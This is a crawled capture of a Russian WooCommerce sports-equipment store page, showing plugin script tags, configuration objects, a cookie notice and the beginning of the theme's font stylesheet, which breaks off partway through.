<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/BuyOneClickYandexMetrica.js?ver=2.0.0" id="buy-one-click-yandex-metrica-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/jquery.maskedinput.min.js?ver=2.0.0" id="buymaskedinput-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/form.js?ver=2.0.0" id="buyonclickfrontjs-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.9.9.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5813a06816","remove_from_wishlist_nonce":"f78e12a99c","reload_wishlist_and_adding_elem_nonce":"3da0c6919d","load_mobile_nonce":"fa9bbb02ae","delete_item_nonce":"f3c7138150","save_title_nonce":"c24fd57e4b","save_privacy_nonce":"d11b6ad682","load_fragments_nonce":"a0ba660818"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fitness-tovar.ru"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"5813a06816","remove_from_wishlist_nonce":"f78e12a99c","reload_wishlist_and_adding_elem_nonce":"3da0c6919d","load_mobile_nonce":"fa9bbb02ae","delete_item_nonce":"f3c7138150","save_title_nonce":"c24fd57e4b","save_privacy_nonce":"d11b6ad682","load_fragments_nonce":"a0ba660818"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fitness-tovar.ru"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"01eef1bae9","remove":"3470ab4e95","reload":"2fe3350fd8"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u043a \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e","table_title":"\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u043e\u0432","auto_open":"1","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","cookie_name":"YITH_WooCompare_Products_List","close_label":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4472dff5f05b85aaacdc7685ba81dff9","fragment_name":"wc_fragments_4472dff5f05b85aaacdc7685ba81dff9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fitness-tovar.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fitness-tovar.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Используя настоящий сайт, вы предоставляете согласие на обработку ваших персональных данных с помощью сервисов веб-аналитики (Яндекс метрика). Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает, и вы соглашаетесь на обработку персональных данных и согласны c политикой конфиденциальности. Ознакомиться с политикой конфиденциальности персональных данных можно по ссылке которая находится в подвале сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Хорошо" style="background-color: #00a99d">Хорошо</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
</div>
<!-- / Cookie Notice plugin --></body>
</html><!-- WP Fastest Cache file was created in 0.450 seconds, on 30.12.2025 @ 19:13 -->

--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/uploads/maxmegamenu/style.css?ver=c14754
body_size: 94
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750241972 { content: 'Wednesday 18th June 2025 10:19:32 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/uploads/cmsmasters_styles/sports-store.css?ver=1.0.0
body_size: 29671
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.6
 * 
 * Theme Fonts Rules
 * Created by CMSMasters
 * 
 */


/***************** Start Theme Font Styles ******************/

	/* Start Content Font */
	.wpcf7-form-control-wrap,
	body {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
	}
	
	.cmsmasters_icon_list_items li:before {
		line-height:22px;
	}
	
	.styled_list *, 
	.widget_pages *, 
	.widget_categories *, 
	.widget_archive *, 
	.widget_meta * {
		font-size:14px;
	}
	
	.cmsmasters_breadcrumbs, 
	.cmsmasters_breadcrumbs a {
		font-size:12px;
	}
	/* Finish Content Font */


	/* Start Link Font */
	a,
	.subpage_nav > strong,
	.subpage_nav > span,
	.subpage_nav > a,
	.subpage_nav > span:not([class]) {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:22px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	
	a:hover {
		text-decoration:none;
	}
	/* Finish Link Font */


	/* Start Navigation Title Font */
	.navigation .menu-item-mega-container > ul > li > a .nav_title,
	.navigation > li > a {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:15px;
		line-height:26px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
	}
	
	.navigation .menu-item-mega-container > ul > li > a .nav_title {
		font-size:14px;
		font-weight:normal;
	}
	/* Finish Navigation Title Font */


	/* Start Navigation Dropdown Font */
	.header_top,
	.header_top a,
	.navigation ul li a,
	.navigation > li > a .nav_subtitle,
	.navigation > li > a .nav_tag,
	.top_line_nav > li > a,
	.top_line_nav ul li a {
		font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:18px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
	}
	
	.navigation > li > a .nav_subtitle {
		font-size:12px;
		line-height:13px;
	}
	
	.top_line_nav ul li a,
	.top_line_nav > li > a,
	.header_top,
	.header_top a {
		font-size:12px;
	}
	
	.header_top .meta_wrap > *[class^="cmsmasters-icon-"]:before, 
	.header_top .meta_wrap > *[class*=" cmsmasters-icon-"]:before, 
	.header_top .meta_wrap > *[class^="cmsmasters_theme_icon_"]:before, 
	.header_top .meta_wrap > *[class*=" cmsmasters_theme_icon_"]:before {
		font-size:13px;
	}
	
	@media only screen and (max-width: 1024px) {
		#header .header_mid .search_wrap .search_bar_wrap .search_field input {
			font-family:'Roboto', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
			font-size:13px;
			line-height:18px;
			font-weight:normal;
			font-style:normal;
			text-transform:none;
		}
	}
	/* Finish Navigation Dropdown Font */


	/* Start H1 Font */
	h1,
	h1 a,
	.cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]), 
	.cmsmasters_pricing_table .cmsmasters_currency, 
	.cmsmasters_pricing_table .cmsmasters_price,
	.cmsmasters_pricing_table .cmsmasters_coins,
	.cmsmasters_post_timeline .cmsmasters_post_day,
	#header .search_wrap .search_bar_wrap .search_field input,
	.logo .title {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:42px;
		line-height:52px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.cmsmasters_dropcap {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.cmsmasters_quotes_slider_type_center .cmsmasters_quote_placeholder:before,
	.cmsmasters_quotes_slider_type_box .cmsmasters_quote_header:before,
	blockquote:before,
	.cmsmasters_quotes_grid .cmsmasters_quotes_list:after,
	.cmsmasters_icon_list_items.cmsmasters_icon_list_icon_type_number .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before,
	.cmsmasters_icon_box.box_icon_type_number:before,
	.cmsmasters_icon_box.cmsmasters_icon_heading_left.box_icon_type_number .icon_box_heading:before {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:bold;
		font-style:normal;
	}
	
	.cmsmasters_post_timeline .cmsmasters_post_day {
		font-size:50px;
	}
	
	.cmsmasters_pricing_table .cmsmasters_currency, 
	.cmsmasters_pricing_table .cmsmasters_price, 
	.cmsmasters_pricing_table .cmsmasters_coins {
		font-size:36px;
		line-height:36px;
	}
	
	.cmsmasters_quotes_slider_type_box .cmsmasters_quote_header:before {
		font-size:50px; /* static */
		line-height:50px; /* static */
	}
	
	#header .search_wrap .search_bar_wrap .search_field input {
		font-size:60px; /* static */
		line-height:70px; /* static */
	}
	
	.cmsmasters_quotes_slider_type_center .cmsmasters_quote_placeholder:before {
		font-size:80px; /* static */
		line-height:110px; /* static */
	}
	
	blockquote:before {
		font-size:50px; /* static */
		line-height:50px; /* static */
	}
	
	.cmsmasters_dropcap.type1 {
		font-size:36px; /* static */
	}
	
	.cmsmasters_dropcap.type2 {
		font-size:20px; /* static */
	}
	
	.headline_outer .headline_inner .headline_icon:before {
		font-size:47px;
	}
	
	.headline_outer .headline_inner.align_center .headline_icon:before {
		font-size:67px;
	}
	
	.headline_outer .headline_inner.align_left .headline_icon {
		padding-left:47px;
	}
	
	.headline_outer .headline_inner.align_right .headline_icon {
		padding-right:47px;
	}
	
	.headline_outer .headline_inner.align_center .headline_icon {
		padding-top:67px;
	}
	/* Finish H1 Font */


	/* Start H2 Font */
	h2,
	h2 a,
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap,
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap .cmsmasters_stat_counter, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:28px;
		line-height:36px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap {
		font-size:44px;
	}
	
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter.counter_has_icon .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap,
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter.counter_has_image .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap {
		font-size:32px;
	}
	
	.cmsmasters_archive_item_title a,
	.cmsmasters_archive_item_title {
		font-size:24px;
		line-height:32px;
	}
	
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap .cmsmasters_stat_counter {
		font-size: 32px;
	}
	/* Finish H2 Font */


	/* Start H3 Font */
	h3,
	h3 a,
	.headline_outer .entry-title {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:20px;
		line-height:26px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.headline_outer .entry-title {
		font-size:22px;
	}
	/* Finish H3 Font */


	/* Start H4 Font */
	h4, 
	h4 a, 
	#cancel-comment-reply-link,
	.comment-reply-title,
	.share_posts_title,
	.post_comments_title,
	.cmsmasters_single_slider_title,
	.about_author_title,
	.cmsmasters_twitter_wrap .cmsmasters_twitter_item_content,
	.cmsmasters_twitter_wrap .cmsmasters_twitter_item_content a,
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:18px;
		line-height:22px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H4 Font */


	/* Start H5 Font */
	h5,
	h5 a,
	.widget_nav_menu ul li a,
	.widget_rss ul li .rsswidget,
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont > a,
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap .cmsmasters_stat_units,
	.cmsmasters_stats .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	.cmsmasters_toggles .cmsmasters_toggle_title a,
	.cmsmasters_tabs .cmsmasters_tabs_list_item a,
	.widget .widgettitle,
	.post_nav a,
	table thead th,
	table thead td,
	table tfoot th,
	table tfoot td,
	.cmsmasters_table thead th,
	.cmsmasters_table tfoot td {
		font-family:'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:22px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	table thead th,
	table thead td,
	table tfoot th,
	table tfoot td,
	.cmsmasters_table thead th,
	.cmsmasters_table tfoot td {
		font-size:15px;
		font-weight:normal;
	}
	
	.cmsmasters_profile_horizontal .cmsmasters_profile_header .cmsmasters_profile_subtitle,
	.cmsmasters_comment_item .cmsmasters_comment_item_title,
	.cmsmasters_comment_item .cmsmasters_comment_item_title a,
	.cmsmasters_single_slider .cmsmasters_single_slider_item_title,
	.cmsmasters_single_slider .cmsmasters_single_slider_item_title a,
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont > a {
		font-size:14px;
		line-height:20px;
	}
	
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont {
		font-size:13px;
		line-height:18px;
	}
	
	.widget_nav_menu ul li a,
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item a {
		font-size:12px;
	}
	
	.widget_nav_menu ul li a {
		text-transform:uppercase;
	}
	
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap .cmsmasters_stat_units {
		font-weight:normal;
	}
	/* Finish H5 Font */


	/* Start H6 Font */
	h6,
	h6 a,
	.cmsmasters_comment_item .cmsmasters_comment_item_date,
	.widget_tag_cloud a,
	.widget_rss ul li .rss-date,
	.widget_rss ul li cite,
	.widget_custom_twitter_entries .tweet_time,
	.cmsmasters_slider_post_read_more,
	.cmsmasters_pricing_table .cmsmasters_period,
	.cmsmasters_counters .cmsmasters_counter_title,
	.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap,
	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap,
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap, 
	.cmsmasters_archive_item_type,
	.cmsmasters_archive_item_info,
	.cmsmasters_archive_item_info a,
	.cmsmasters_open_profile .profile_details_item_title, 
	.cmsmasters_open_profile .profile_features_item_title,
	.cmsmasters_open_project .project_details_item_title, 
	.cmsmasters_open_project .project_features_item_title,
	.cmsmasters_project_grid .cmsmasters_project_read_more,
	.post.cmsmasters_post_puzzle .puzzle_post_content_wrapper .cmsmasters_post_footer > span,
	.post.cmsmasters_post_puzzle .puzzle_post_content_wrapper .cmsmasters_post_footer > span a,
	.comment-respond label,
	.cmsmasters_input label,
	.cmsmasters_radio > label,
	.cmsmasters_checkboxes > label,
	.cmsmasters_textarea label,
	.cmsmasters_select label,
	.wpcf7,
	.cmsmasters_comment_item .comment-reply-link,
	.cmsmasters_comment_item .comment-edit-link,
